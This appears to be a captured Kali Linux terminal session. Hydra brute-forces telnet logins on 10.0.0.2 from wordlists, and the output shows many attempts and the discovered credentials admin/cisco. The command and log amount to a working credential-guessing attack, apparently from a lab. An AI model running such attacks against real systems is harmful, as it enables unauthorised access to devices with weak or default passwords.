 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt 10.0.0.2 telnet -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-27 02:24:18
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1811716 login tries (l:1346/p:1346), ~113233 tries per task
[DATA] attacking telnet://10.0.0.2:23/
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "cisco" - 1 of 1811716 [child 0] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "aaa" - 2 of 1811716 [child 1] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "aab" - 3 of 1811716 [child 2] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "aac" - 4 of 1811716 [child 3] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "aa1" - 5 of 1811716 [child 4] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "aba" - 6 of 1811716 [child 5] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "abb" - 7 of 1811716 [child 6] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "abc" - 8 of 1811716 [child 7] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "ab1" - 9 of 1811716 [child 8] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "aca" - 10 of 1811716 [child 9] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "acb" - 11 of 1811716 [child 10] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "cisco" - 12 of 1811716 [child 11] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "acc" - 13 of 1811716 [child 12] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "ac1" - 14 of 1811716 [child 13] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "a1a" - 15 of 1811716 [child 14] (0/0)
[ATTEMPT] target 10.0.0.2 - login "admin" - pass "a1b" - 16 of 1811716 [child 15] (0/0)
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[ERROR] Not a TELNET protocol or service shutdown
[23][telnet] host: 10.0.0.2   login: admin   password: cisco
[ATTEMPT] target 10.0.0.2 - login "aaa" - pass "cisco" - 1347 of 1811727 [child 0] (0/11)